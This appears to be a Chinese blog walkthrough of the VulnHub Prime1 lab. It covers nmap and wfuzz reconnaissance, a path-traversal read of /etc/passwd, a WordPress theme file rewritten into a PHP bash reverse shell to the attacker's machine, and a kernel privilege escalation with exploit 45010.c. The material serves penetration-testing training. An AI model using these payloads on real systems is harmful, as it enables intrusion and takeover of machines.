靶机下载链接:https://download.vulnhub.com/prime/Prime_Series_Level-1.rar

复现视频:【「红队笔记」靶机精讲:Prime1 - 信息收集和分析能力的试炼,试试吧,按图索骥!】https://www.bilibili.com/video/BV1yP41177h7?vd_source=09d322662ec63869ded6328cd2203029

目录

信息收集

主机发现:sudo nmap -sn c段

扫描端口:sudo nmap --min-rate 10000 -p- 靶机ip

端口服务及操作系统:sudo nmap -sT -sV -O -p端口 靶机ip

udp扫描:sudo nmap -sU -p端口 靶机ip

默认脚本扫描:sudo nmap --script=vuln -p端口 靶机ip

通过扫描之后,发现22,80端口在开放,默认脚本扫描没有发现漏洞。

可以访问80端口看一下 ,是一张kali图片。

多去用curl去查看网址链接,一是帅,二是快,哈哈。然而并没有发现什么消息。

web渗透

目录爆破

扫出来很多目录,依次去访问,查看目录内容。



“你好

现在您处于0级阶段。

在现实生活中,我们应该非常努力地使用我们的工具在网上挖掘。

快乐的黑客。 ”

发现wordpress内容管理系统

发现wordpress内容管理系统

还有后台

并没有什么过多内容,在指定一下后缀名,扫描一下。

两个php页面,是最开始的kali图片。去访问一下发现的文件

“看起来你有一些秘密。

好的,我只是想帮你。

在你发现的php的每一页上做更多的模糊处理。如果

如果得到任何正确的参数,请按照以下步骤操作。如果你仍然坚持

从这里学习一个很好地使用OSCP的基本工具。

https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web

//查看location.txt,您将获得下一步行动//”

直接访问location.txt,是没有内容的。



根据提示是让我们进行模糊测试

根据提示是让我们进行模糊测试

wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hh 136 http://靶机ip/index.php?FUZZ=

-c进行高亮显示;

-w选择字典;

-hh进行筛选;

对另一个php页面进行模糊测试,并没有发现payload

利用payload

利用payload

“做得更好<br><br><br><br><br>好吧现在你知道了确切的参数<br><br>现在为下一个挖掘更多<br>在其他php页面上使用“secrettier360”参数以获得更多乐趣。”

“最终,您得到了正确的参数<br><br><br><br></html>”,没看到有什么参数。

文件包含漏洞

文件包含漏洞

提示说找到了正确的参数,但是直接访问是没有任何东西的,那就试试有没有文件包含的漏洞。

http://靶机ip/image.php?secrettier360=../../../../../../../../../../../etc/passwd

还真的具有文件包含漏洞,重点看具有完整shell的用户

“在我的目录中查找password.txt文件”,可能是一个密码文件,尝试去访问

内容:“你得到了正确的参数”。

后面的可能是密码。

利用具有完整shell的用户去登陆wordpress的后台

利用具有完整shell的用户去登陆wordpress的后台

成功登陆。

接下来就是常规思路,写反弹shell命令,nc监听。去找后缀名为.php的后台路径,写入反弹shell命令。

接下来就是常规思路,写反弹shell命令,nc监听。去找后缀名为.php的后台路径,写入反弹shell命令。

<?php

exec("/bin/bash -c 'bash -i>& /dev/tcp/kali的ip/监听端口 0>&1' ");

?>



打开nc监听端口

去找触发的路径,在首页的位置给了以下提示

构造路径,我实在想不出来,就直接套用了红笔老师的路径

http://靶机ip/wordpress/wp-content/themes/twentynineteen/secret.php

成功拿到shell,查看当前的用户,以及权限,发现具有一点root权限。

内核漏洞提权

查看定时任务,并没有能够提权的文件



查看系统内核,发现是个较为老旧的版本,试试能不能提权

利用searchsploit查找有没有可以利用的内核漏洞模块,第一个模块是释放后重用漏洞,第二个和第三个都跟提权有关。

searchsploit Linux ubuntu 4.10.0-28

将第二个模块下载一下。

searchsploit -m 45010.c



在kali中重新开启一个端口,将下载的45010.c文件,传输到靶机中

在kali中重新开启一个端口,将下载的45010.c文件,传输到靶机中

python -m http.server 4222

注意是在tmp文件目录下。访问kali端口,下载45010.c文件。

“文章中端口写错了,在kali中是改了一次端口”

在靶机中编译文件

给文件执行权限

chmod +x nihao

![]()

执行文件

./nihao

我这里不知道为啥靶机内核版本变高了,提权没提上去。

如果内核版本号是4.15.0-142,内核提权是失败的。版本号是4.10.0-28,是可以内核提权的。

1136

1136

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?